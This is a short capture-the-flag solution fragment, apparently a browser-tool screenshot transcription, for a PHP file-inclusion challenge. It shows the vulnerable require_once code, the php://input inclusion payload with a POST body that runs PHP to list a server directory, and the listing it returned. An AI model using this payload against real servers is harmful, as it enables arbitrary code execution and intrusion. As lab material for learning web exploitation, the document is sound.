 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://level3.tasteless.eu/index.php
Split URL ?file=php://input
Execute
Enable Post data Enable Referrer
Post data <?php print_r(scandir('/var/www/chall/level3'))?>
<?php
highlight_file('index.php');
/*
view file: php.ini
so here is my hint: the included php.ini file is part of the configugartion file used on the server the bug was found.
so there will be something in it which enables you to solve this level, wont?
always be UP TO DATE!
hint enough, might just take you seconds to do?!
*/
error_reporting(0);
include('anti_rfi.php'); //rfi is forbidden!!!!!
$inc = @$_GET['file'];
@require_once($inc);
?>
Array ( [0] => . [1] => .. [2] => .htaccess [3] => anit_rfi.php [4] => anti_rfi.php [5] => index.php [6] => php.ini [7] => php.ini.save ] =>
微信号: lemon-sec